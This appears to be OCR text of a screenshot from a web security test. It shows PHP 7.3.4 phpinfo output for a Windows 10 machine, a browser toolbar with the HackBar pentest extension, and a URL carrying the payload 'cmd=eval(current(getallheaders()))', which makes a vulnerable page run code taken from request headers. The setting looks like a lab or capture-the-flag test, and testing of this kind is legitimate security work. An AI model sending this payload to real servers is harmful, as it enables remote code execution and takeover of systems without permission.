 PHP Version 7.3.4
php
System Windows NT DESKTOP-R2GCF1A 10.0 build 19041 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-
pdo-oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
元素 控制台 源代码 网络 性能 内存 应用程序 安全 Lighthouse HackBar Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://test/?cmd=eval(current(getallheaders()));